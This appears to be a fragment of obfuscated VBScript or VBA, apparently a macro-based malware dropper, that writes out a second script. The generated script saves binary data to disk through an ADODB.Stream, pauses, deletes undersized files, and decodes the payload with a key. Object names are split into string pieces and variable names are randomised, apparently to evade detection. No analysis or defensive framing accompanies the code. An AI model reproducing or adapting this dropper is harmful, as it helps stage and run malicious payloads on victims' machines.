 131 DJlQL.Write "Function RandomString(ByVal palvados)" + vbCrLf
132 DJlQL.Write "Dim GenRandom" + vbCrLf
133 DJlQL.Write "Const FoRandString = ""abcdefghijklmnopqrstuvwxyz0123456789""" + vbCrLf
134 DJlQL.Write "Randomize" + vbCrLf
135 DJlQL.Write "For i = 1 To palvados" + vbCrLf
136 DJlQL.Write "GenRandom = GenRandom & Mid(FoRandString, Int(36 * Rnd + 1), 1)" + vbCrLf
137 DJlQL.Write "Next" + vbCrLf
138 DJlQL.Write "RandomString = GenRandom" + vbCrLf
139 DJlQL.Write "End Function" + vbCrLf
140 DJlQL.Write "Sub save(data)" + vbCrLf
141 DJlQL.Write "Dim RandStrinh" + vbCrLf
142 DJlQL.Write "RandStrinh = ""1""" + vbCrLf
143 DJlQL.Write "RandStrinh = RandomString(5)" + vbCrLf
144 DJlQL.Write "Set fxfeGKM = CreateObject(""Sc" + "ripti" + "ng.Fi" + "leSy" + "stemObjec" + "t"")" + vbCrLf
145 DJlQL.Write "Set WmiaBzJ = CreateObject(""ADO" + "DB.St" + "ream"")" + vbCrLf
146 DJlQL.Write "On Error Resume Next" + vbCrLf
147 DJlQL.Write "WmiaBzJ.Open" + vbCrLf
148 DJlQL.Write "WmiaBzJ.Type = 1" + vbCrLf
149 DJlQL.Write "WmiaBzJ.Write (data)" + vbCrLf
150 DJlQL.Write "WmiaBzJ.Position = 0" + vbCrLf
151 DJlQL.Write "Set fxfeGKM = Nothing" + vbCrLf
152 DJlQL.Write "WmiaBzJ.SaveToFile """ + dgmchHm + """" + vbCrLf
153 DJlQL.Write "WmiaBzJ.Close" + vbCrLf
154 DJlQL.Write "WScript.Sleep 7273" + vbCrLf
155 DJlQL.Write "Set sXCSvTS = CreateObject(""Sc" + "ript" + "ing.Fi" + "leSy" + "stemObje" + "ct"")" + vbCrLf
156 DJlQL.Write "Set f = sXCSvTS.GetFile(""" + dgmchHm + """)" + vbCrLf
157 DJlQL.Write "If f.Size < 11425 Then f.Delete" + vbCrLf
158 DJlQL.Write "Dim arrzWIZJEi, errResult" + vbCrLf
159 DJlQL.Write "arrzWIZJEi = GetzWIZJEi( """ + ISBbJou + """)" + vbCrLf
160 DJlQL.Write "errResult = Encode( """ + dgmchHm + """, """ + CyTKqDh + """, arrzWIZJEi )" + vbCrLf